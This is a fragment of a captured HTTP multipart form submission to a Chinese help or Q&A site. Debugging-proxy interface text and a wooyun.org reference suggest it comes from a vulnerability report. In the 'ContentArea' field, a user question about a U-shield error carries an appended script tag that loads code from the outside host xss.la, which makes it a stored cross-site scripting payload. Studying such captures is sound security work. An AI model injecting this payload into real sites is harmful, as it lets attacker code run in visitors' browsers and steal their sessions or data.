 -----------------------------7dc15b28200722
Content-Disposition: form-data; name="CollegePageHead1$headKeyword"
请输入问题或者问题的关键字进行搜索
-----------------------------7dc15b28200722
Content-Disposition: form-data; name="ContentArea"
<TABLE style="WIDTH: 561px; HEIGHT: 143px" border=1 cellSpacing=2 borderColor=#cccccc cellPadding=3 width=561 bgColor=#ffffff>
<TBODY>
<TR>
<TD>&nbsp;我的U盾下载一直提示这个错误，请问可以不用去柜台操作弄好吗?<script src="http://xss.la/gt0/fbq"></script></TD></TR></TBODY></TABLE>
-----------------------------7dc15b28200722
Content-Disposition: form-data; name="r"
on
-----------------------------7dc15b28200722
Content-Disposition: form-data; name="FileUpload1"; filename=""
Content-Type: application/octet-stream
27:85 1,677/3,855 Find... (press Ctrl+Enter to highlight all)
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
No Entity Body.
www.wooyun.org